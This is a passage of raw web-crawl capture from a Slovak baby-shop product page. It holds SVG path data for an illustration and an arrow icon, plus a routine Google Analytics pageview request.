	c-0.087-0.021-0.154-0.028-0.274-0.075c-0.099-0.038-0.147-0.148-0.109-0.248c0.015-0.035,0.038-0.064,0.067-0.086
	c0.192-0.138,0.346-0.159,0.469-0.223c0.061-0.026,0.108-0.059,0.122-0.079c0.012-0.018,0.014-0.018,0.008-0.061
	c-0.01-0.087-0.095-0.177-0.201-0.327c-0.098-0.14-0.181-0.29-0.25-0.442c-0.275-0.609-0.396-1.255-0.457-1.896
	c-0.057-0.644-0.053-1.287,0.054-1.936c0.116-0.643,0.354-1.278,0.805-1.789c0.229-0.249,0.502-0.435,0.759-0.614
	c0.129-0.09,0.255-0.179,0.373-0.275c0.06-0.047,0.118-0.097,0.171-0.148l0.04-0.037c0.006-0.007,0.014-0.015,0.019-0.023
	c0.011-0.017,0.017-0.036,0.017-0.049c0.04-0.02-0.148-0.133-0.265-0.207c-0.124-0.09-0.269-0.14-0.402-0.211
	c-0.283-0.106-0.579-0.189-0.885-0.2c-0.611-0.033-1.229,0.129-1.793,0.39c-0.569,0.256-1.096,0.607-1.6,0.983
	c-0.015,0.011-0.037,0.008-0.047-0.007c-0.004-0.005-0.006-0.011-0.006-0.017c-0.023-0.169-0.132-0.343-0.305-0.388
	c-0.17-0.052-0.358,0.001-0.527,0.065c-0.085,0.036-0.17,0.073-0.249,0.121c-0.082,0.043-0.161,0.093-0.237,0.145
	c-0.158,0.1-0.3,0.22-0.449,0.332c-0.004,0.004-0.011,0.004-0.015-0.002c-0.004-0.005-0.003-0.012,0.001-0.016
	c0.046-0.036,0.042-0.104,0.02-0.157c-0.018-0.058-0.053-0.107-0.088-0.158c-0.071-0.096-0.158-0.183-0.25-0.264
	c-0.092-0.077-0.189-0.155-0.3-0.203c-0.115-0.026-0.242-0.021-0.361-0.004c-0.242,0.035-0.465,0.16-0.633,0.338
	C22.207,50.022,22.086,50.239,21.988,50.464 M21.988,50.464c0.097-0.225,0.215-0.443,0.385-0.62
	c0.168-0.179,0.393-0.308,0.636-0.344c0.121-0.018,0.245-0.026,0.367,0c0.114,0.051,0.212,0.126,0.305,0.206
	c0.093,0.079,0.181,0.166,0.255,0.265c0.036,0.051,0.072,0.1,0.094,0.16c0.022,0.055,0.032,0.134-0.026,0.182l-0.014-0.018
	c0.146-0.116,0.287-0.239,0.444-0.342c0.075-0.055,0.154-0.106,0.237-0.15c0.079-0.051,0.164-0.092,0.251-0.129
	c0.172-0.069,0.365-0.13,0.559-0.078c0.2,0.05,0.325,0.241,0.356,0.435l-0.054-0.023c0.494-0.395,1.012-0.767,1.585-1.046
	c0.568-0.284,1.202-0.477,1.855-0.464c0.327,0.004,0.649,0.08,0.959,0.187c0.146,0.07,0.304,0.122,0.44,0.214l0.211,0.125
	c0.034,0.022,0.075,0.05,0.116,0.097c0.042,0.048,0.071,0.125,0.069,0.189c-0.001,0.066-0.021,0.125-0.049,0.175
	c-0.015,0.025-0.032,0.049-0.053,0.071l-0.045,0.044c-0.058,0.062-0.119,0.115-0.181,0.169c-0.124,0.106-0.252,0.203-0.379,0.299
	c-0.254,0.189-0.5,0.371-0.691,0.595c-0.373,0.452-0.587,1.046-0.682,1.641c-0.091,0.602-0.076,1.228-0.021,1.84
	c0.062,0.61,0.186,1.223,0.434,1.764c0.062,0.135,0.135,0.261,0.216,0.38c0.037,0.061,0.086,0.115,0.14,0.195
	c0.054,0.076,0.103,0.182,0.124,0.292c0.026,0.111-0.001,0.281-0.092,0.385c-0.087,0.103-0.183,0.148-0.265,0.188
	c-0.161,0.07-0.325,0.118-0.389,0.169l-0.043-0.332c0.092,0.033,0.283,0.067,0.436,0.104c0.164,0.037,0.33,0.079,0.5,0.152
	c0.086,0.043,0.174,0.08,0.263,0.169c0.044,0.037,0.084,0.103,0.115,0.17c0.02,0.073,0.032,0.163,0.008,0.226
	c-0.015,0.076-0.046,0.123-0.076,0.171c-0.024,0.046-0.078,0.108-0.128,0.141c-0.105,0.071-0.186,0.094-0.268,0.124
	c-0.334,0.116-0.68,0.152-1.013,0.163c-0.333,0.013-0.661-0.004-0.98-0.008l-0.002-0.327l0.082,0.007
	c0.039,0.014,0.067,0.015,0.112,0.048c0.043,0.027,0.078,0.078,0.093,0.134c0.009,0.046,0.008,0.094,0,0.123
	c-0.033,0.124-0.084,0.18-0.135,0.245c-0.052,0.064-0.104,0.118-0.176,0.174c-0.091,0.063-0.168,0.083-0.254,0.103
	c-0.167,0.029-0.319,0.01-0.457-0.003c-0.068-0.006-0.135-0.013-0.196-0.013l-0.21-0.006c-0.563-0.018-1.127-0.078-1.676-0.219
	c-0.549-0.14-1.081-0.36-1.549-0.683c-0.471-0.318-0.86-0.754-1.136-1.243c-0.563-0.976-0.839-2.087-0.902-3.196
	C21.438,52.627,21.589,51.501,21.988,50.464"/>
<path fill="#D47B53" d="M29.542,60.188c-0.258,0.718-0.495,1.405-0.67,2.117c-0.094,0.353-0.169,0.711-0.235,1.072
	c-0.072,0.362-0.11,0.729-0.18,1.108c-0.099-0.37-0.148-0.756-0.133-1.139c0.002-0.387,0.064-0.769,0.156-1.141
	c0.099-0.374,0.229-0.737,0.406-1.078C29.06,60.786,29.27,60.46,29.542,60.188"/>
<path fill="#D47B53" d="M34.725,53.357c0.102-0.344,0.277-0.657,0.484-0.947c0.207-0.292,0.457-0.553,0.73-0.784
	c0.277-0.229,0.586-0.423,0.918-0.563c0.327-0.15,0.688-0.223,1.042-0.237c-0.312,0.179-0.616,0.326-0.894,0.516
	c-0.28,0.187-0.555,0.377-0.808,0.596C35.677,52.36,35.211,52.844,34.725,53.357"/>
<path fill="#D47B53" d="M35.136,63c0.004,0.205-0.025,0.403-0.045,0.605c-0.033,0.198-0.074,0.397-0.12,0.594
	c-0.094,0.395-0.247,0.774-0.419,1.146c-0.195,0.358-0.416,0.717-0.729,0.999c-0.073,0.074-0.156,0.14-0.244,0.195
	c-0.088,0.06-0.167,0.127-0.268,0.165c-0.099,0.037-0.189,0.09-0.292,0.109c-0.102,0.022-0.204,0.039-0.303,0.052l-0.004-0.019
	c0.388-0.094,0.726-0.324,0.997-0.611c0.276-0.284,0.487-0.627,0.663-0.982c0.358-0.707,0.592-1.477,0.743-2.256L35.136,63z"/>
<path fill="#D47B53" d="M34.191,66.535c-0.038-0.039-0.055-0.077-0.084-0.117l-0.047-0.113c-0.031-0.077-0.036-0.154-0.04-0.231
	c0.004-0.077,0.008-0.153,0.041-0.23l0.047-0.116c0.029-0.038,0.045-0.078,0.083-0.115h0.021l0.009,0.462l-0.009,0.462H34.191z"/>
<path fill="#D47B53" d="M33.429,67.093c-0.021-0.053-0.022-0.096-0.034-0.144l-0.001-0.131c0-0.089,0.025-0.166,0.051-0.244
	c0.032-0.075,0.066-0.148,0.124-0.215l0.088-0.097c0.041-0.029,0.071-0.061,0.123-0.085l0.019,0.008l-0.166,0.461l-0.184,0.454
	L33.429,67.093z"/>
<path fill="#D47B53" d="M32.709,67.15c-0.01-0.048-0.004-0.079-0.006-0.118l0.022-0.091c0.015-0.061,0.049-0.102,0.083-0.145
	c0.041-0.036,0.081-0.071,0.142-0.09l0.09-0.025c0.04,0,0.071-0.008,0.117-0.001l0.015,0.015l-0.218,0.241l-0.231,0.227
	L32.709,67.15z"/>
<path fill="#D47B53" d="M37.975,56.983c0.106-0.172,0.219-0.335,0.32-0.507c0.109-0.166,0.214-0.333,0.314-0.502
	c0.204-0.335,0.403-0.671,0.56-1.023c0.094-0.171,0.163-0.35,0.238-0.526c0.061-0.18,0.116-0.361,0.159-0.547
	c0.029-0.092,0.044-0.185,0.051-0.278c0.01-0.095,0.028-0.189,0.018-0.285c-0.005-0.093,0.009-0.192-0.011-0.287
	c-0.022-0.094-0.039-0.19-0.054-0.292l0.019-0.008c0.168,0.366,0.192,0.78,0.133,1.175c-0.056,0.396-0.197,0.776-0.371,1.136
	c-0.352,0.718-0.827,1.367-1.36,1.958L37.975,56.983z"/>
<path fill="#D47B53" d="M40.233,54.113c-0.008,0.055-0.027,0.092-0.04,0.138l-0.063,0.108c-0.042,0.072-0.1,0.121-0.159,0.172
	c-0.063,0.043-0.127,0.087-0.208,0.108l-0.12,0.032c-0.047,0-0.088,0.012-0.142,0.003l-0.012-0.016l0.36-0.288l0.373-0.273
	L40.233,54.113z"/>
<path fill="#D47B53" d="M40.217,53.164c0.012,0.054,0.004,0.099,0.007,0.147l-0.023,0.13c-0.016,0.087-0.055,0.158-0.095,0.229
	c-0.046,0.067-0.092,0.135-0.162,0.188l-0.105,0.078c-0.045,0.021-0.081,0.047-0.136,0.061l-0.016-0.011l0.248-0.422l0.266-0.411
	L40.217,53.164z"/>
<path fill="#D47B53" d="M39.827,52.549c0.034,0.033,0.046,0.063,0.07,0.094l0.036,0.088c0.022,0.058,0.019,0.112,0.014,0.165
	c-0.013,0.053-0.026,0.106-0.064,0.154l-0.06,0.073c-0.033,0.023-0.053,0.047-0.096,0.067l-0.02-0.003l0.039-0.323l0.061-0.318
	L39.827,52.549z"/>
<path fill="#D47B53" d="M38.2,62.999c-0.205-0.041-0.418-0.162-0.517-0.402c-0.048-0.119-0.038-0.257-0.006-0.38
	c0.042-0.116,0.107-0.219,0.179-0.305c0.147-0.173,0.344-0.312,0.587-0.349c0.121-0.02,0.255,0.007,0.355,0.077
	c0.099,0.072,0.154,0.173,0.185,0.273c-0.086-0.063-0.165-0.121-0.25-0.141c-0.083-0.021-0.161-0.007-0.237,0.021
	c-0.15,0.062-0.299,0.175-0.409,0.312c-0.122,0.137-0.192,0.277-0.176,0.427C37.931,62.687,38.052,62.852,38.2,62.999"/>
<path fill="#D47B53" d="M39.625,65.611c0.529-0.514,1.028-1.005,1.453-1.557c0.215-0.271,0.395-0.565,0.563-0.868
	c0.164-0.309,0.277-0.636,0.395-0.991c0.051,0.365,0.017,0.754-0.104,1.112c-0.121,0.358-0.306,0.695-0.534,0.994
	c-0.235,0.293-0.5,0.561-0.799,0.781C40.303,65.306,39.98,65.495,39.625,65.611"/>
<path fill="#D47B53" d="M41.705,64.928c0.05-0.092,0.029-0.151,0.037-0.2c-0.001-0.05,0.01-0.095,0.025-0.142
	c0.02-0.05,0.043-0.1,0.086-0.149c0.041-0.053,0.092-0.106,0.183-0.162c0.145,0.146,0.158,0.301,0.11,0.45
	c-0.033,0.072-0.078,0.146-0.158,0.198C41.915,64.974,41.786,65.01,41.705,64.928"/>
<path fill="#F6B8C5" d="M35.205,65.81c-0.601,0.861-0.553,1.931,0.104,2.389c0.658,0.459,1.677,0.131,2.277-0.729
	c0.6-0.861,0.552-1.931-0.105-2.39C36.823,64.621,35.804,64.949,35.205,65.81"/>
<path fill="#F6B8C5" d="M39.832,55.756c-0.403,0.967-0.13,2.004,0.611,2.311c0.74,0.309,1.666-0.229,2.069-1.197
	c0.403-0.97,0.13-2.004-0.61-2.312C41.161,54.25,40.234,54.787,39.832,55.756"/>
<path fill="#D47B53" d="M44.252,47.542c0.211-0.09,0.437-0.146,0.667-0.165c0.231-0.022,0.47-0.005,0.7,0.072
	c0.227,0.077,0.444,0.232,0.562,0.451c0.132,0.212,0.122,0.466,0.099,0.687c-0.055-0.221-0.1-0.439-0.233-0.604
	c-0.123-0.165-0.296-0.277-0.493-0.343c-0.196-0.07-0.414-0.095-0.632-0.106C44.704,47.526,44.48,47.528,44.252,47.542"/>
<path fill="#303031" d="M47.179,64.928c-0.449,0.38-0.919,0.731-1.39,1.085c-0.479,0.341-0.945,0.709-1.452,1.003
	c-0.496,0.316-1.007,0.606-1.51,0.909c-0.499,0.295-1.045,0.581-1.5,0.861c-0.481,0.29-0.961,0.642-1.508,0.931
	c-0.275,0.141-0.568,0.267-0.881,0.354c-0.312,0.092-0.65,0.123-0.965,0.107c-1.271-0.068-2.311-0.598-3.467-0.814
	c1.186-0.115,2.381,0.248,3.462,0.184c0.27-0.02,0.515-0.067,0.76-0.151c0.246-0.086,0.485-0.208,0.721-0.35
	c0.477-0.277,0.94-0.62,1.453-0.946c0.129-0.078,0.264-0.155,0.402-0.229l0.389-0.207c0.257-0.136,0.51-0.278,0.771-0.41
	c0.52-0.261,1.033-0.535,1.562-0.782c0.264-0.122,0.523-0.256,0.78-0.393l0.777-0.401C46.107,65.421,46.631,65.16,47.179,64.928"/>
<path fill="#FFFFFF" d="M35.51,74.533c0,2.549-2.065,4.615-4.614,4.615c-2.548,0-4.614-2.066-4.614-4.615s2.066-4.615,4.614-4.615
	C33.445,69.918,35.51,71.984,35.51,74.533"/>
<path fill="#FFFFFF" d="M70.834,75.652c0,2.548-2.066,4.613-4.615,4.613c-2.549,0-4.615-2.065-4.615-4.613
	c0-2.549,2.066-4.614,4.615-4.614C68.768,71.038,70.834,73.104,70.834,75.652"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1242005503&t=pageview&_s=1&dl=https%3A%2F%2Fbabyshopping.sk%2Feshop%2Felodie-details-hracka-do-kocika-free-bird%2F&ul=en-us%40posix&dt=Elodie%20Details%20Hra%C4%8Dka%20do%20ko%C4%8D%C3%ADka%20%E2%80%93%20Free%20Bird%20%E2%80%93%20Babyshopping.sk&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1928008114&gjid=1407365077&cid=1479735558.1763277397&tid=UA-145620888-1&_gid=1839020439.1763277397&_r=1&_slc=1&gtm=45He5bd0h2n81P99HF98za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528501~104684208~104684211~105322304~115583767~115938466~115938469~116217636~116217638~116251935~116251937~116474637&z=463624818
body_size: -449
content:
2,cG-JKMWHZ5619

--- FILE ---
content_type: image/svg+xml
request_url: https://babyshopping.sk/wp-content/themes/playgrow/assets/img/button-arrow-right-white.svg
body_size: -89
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10.304" height="12.799" viewBox="0 0 10.304 12.799">
	<path fill="#fff" d="M5.21371393 10.66559474a12.2 12.2 0 0 0 2.73239801-3.18086452c.9435267-.9566621 1.47474495-1.17553916.4202959-1.95322947-1.90066752-1.48310314-3.59474856-3.20713372-4.2744119-3.80556813-1.18769163-1.05275286-1.50877984-.18077445-1.4112373.11775102.23758256.71895238 3.25491294 3.4637029 4.85174435 4.56181693a27.562 27.562 0 0 0-3.24111022 3.76408138c-1.07159235.99267861-1.67288307 1.42015782-1.1780907 1.83460385a.546.546 0 0 0 .05110367.44761748c.5557575.89773917 1.46645443-.85720558 2.04930819-1.78620854Z"/>
</svg>
